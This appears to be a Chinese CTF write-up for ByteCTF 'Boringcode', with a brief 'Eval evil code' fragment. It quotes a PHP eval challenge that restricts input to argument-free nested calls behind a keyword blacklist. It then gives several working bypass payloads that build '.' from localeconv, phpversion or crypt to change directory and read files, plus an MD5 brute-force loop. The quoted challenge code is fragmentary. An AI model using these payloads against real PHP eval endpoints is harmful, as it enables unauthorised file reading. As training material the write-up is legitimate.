### ByteCTF Boringcode

``````            \$code = file_get_contents(\$url);
if (';' === preg_replace('/[a-z]+\((?R)?\)/', NULL, \$code)) {
if (preg_match('/et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i', \$code)) {
echo 'bye~';
} else {
eval(\$code);
}
}
} else {
echo "error: host not allowed";
}
} else {
echo "error: invalid url";
}
}else{
highlight_file(__FILE__);
}
``````

``````preg_replace 的主要功能就是限制我们传输进来的必须时纯小写字母的函数，而且不能携带参数，例如print_r("123");这种的，是不允许进行传入的
preg_match的主要功能就是过滤函数，把一些常用不带参数的函数关键部分都给过滤了，需要去构造别的方法去执行命令。
``````

``````print_r(scandir()); #因为只允许使用纯字母函数，print_r这里也被禁止掉了，不过我们可以通过这种思路进行构造
````````````readfile(end(scandir("."))) #
````````````readfile(end(scandir(reset(localeconv()))));
````````````chr(ceil(sinh(cosh(tan(floor(sqrt(floor(phpversion())))))))) #46
chr
chr(pos(localtime(time(chdir(next(scandir(pos(localeconv())))))))) #46
``````

``````if(chdir(next(scandir(pos(localeconv())))))readfile(end(scandir(pos(localeconv()))));
# 使用chdir()函数，更改目录，返回1的同时，读取目录下的文件
``````
``````echo(readfile(end(scandir(chr(pos(localtime(time(chdir(next(scandir(pos(localeconv()))))))))))));

# 通过chdir修改当前目录，通过localtime()等函数构造chr（46）即“.”达到读取上层目录文件的目的
``````

``````echo(readfile(end(scandir(chr(pos(localtime(time(chdir(next(scandir(chr(ceil(sinh(cosh(tan(floor(sqrt(floor(phpversion())))))))))))))))))));

# 同样的原理，不过生成chr(46)的方式不同
``````

``````<?php
highlight_file(__FILE__);
\$code = \$_GET['code'];
if (!empty(\$code)) {
if (';' === preg_replace('/[a-z]+\((?R)?\)/', NULL, \$code)) {
echo 'bye~';
} else {
eval(\$code);
}
}
else {
echo "invalid";
}
}else {
echo "invalid";
}

?>

``````

``````<?php var_dump(get_defined_functions());?>
````````````readfile(end(scandir(chr(pos(localtime(time(chdir(next(scandir(chr(ceil(sinh(cosh(tan(floor(sqrt(floor(phpversion()))))))))))))))))));
``````

``````readfile(end(scandir(reset(localeconv()))));
``````

``````readfile(end(scandir(chr(ceil(sinh(cosh(tan(floor(sqrt(floor(phpversion())))))))))));
``````

``````(ord(hebrevc(crypt(phpversion()))));
``````crypt每次加密都是随机的，所以多试几次就好了,再之后就很容易构造了,本地测试一下，读取当前目录列表

``````print_r(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(chr(ord(hebrevc(crypt(phpversion())))))))))))));
````````````readgzfile(end(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(chr(ord(hebrevc(crypt(phpversion()))))))))))))));
``````### 极客大挑战——Eval evil code``````import hashlib

for i in range(1, 10000001):
s = hashlib.md5(str(i)).hexdigest()[0:4]
#s = hashlib.sha1(str(i)).hexdigest()[:6]
if s == "30eb":
print(i)
break
``````